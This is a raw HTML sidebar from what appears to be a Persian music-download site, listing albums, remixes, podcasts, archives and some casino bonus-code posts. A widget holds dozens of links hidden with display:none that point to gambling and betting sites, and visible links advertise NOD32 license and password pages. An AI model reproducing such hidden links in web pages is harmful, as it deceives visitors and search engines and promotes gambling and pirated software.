href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 446 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 458 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک ایرانی" alt="خرید بک لینک ایرانی" rel="follow" href="https://behtarinbacklink.com">خرید بک لینک ایرانی</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="جواب مرحله ۲۰۰آمیرزا" alt="جواب مرحله ۲۰۰آمیرزا" rel="follow" href="https://www.diobria.com/مراحل-طراحی-بازی-آمیرزا-غوطه-ور-شدن-در/">جواب مرحله ۲۰۰آمیرزا</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="اپدیت نود 32" alt="اپدیت نود 32" rel="follow" href="https://www.apexams.net/to.php?url=https://cymbalta3060mg.com/">اپدیت نود 32</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,469 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,053 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,326 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,755 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,531 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,031 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,399 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,231 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود 